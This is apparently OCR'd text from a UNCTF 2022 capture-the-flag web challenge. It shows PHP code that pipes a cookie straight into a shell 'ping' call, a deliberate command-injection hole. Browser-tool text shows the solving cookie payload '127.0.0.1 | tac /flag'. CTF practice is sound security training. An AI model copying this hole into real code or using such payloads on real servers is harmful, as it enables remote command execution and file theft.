 <?php
putenv("FLAG=nonono");
if(!isset($_POST['username']) && !isset($_POST['password'])){
exit("username or password is empty");
}else{
if($_POST['username'] === "unctf2022" && $_POST['password'] === "unctf2022"){
show_source(__FILE__);
@system("ping ".$_COOKIE['cmd']);
}else{
exit("username or password error");
}
}
aHR0cHM6Ly9zcGFjZS5iaWxpYmlsaS5jb20vNjczOTA3MzU2
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse EditThisCookie HackBar AdBlock
应用 过滤 仅显示有问题的 Cookie
名称 值 Domain Path Expires / .. 大小 HttpOnly Secure SameSite SameP
清单 cmd 127.0.0.1 | tac /flag ecb8ab8... / 会话 24
Service Workers
存储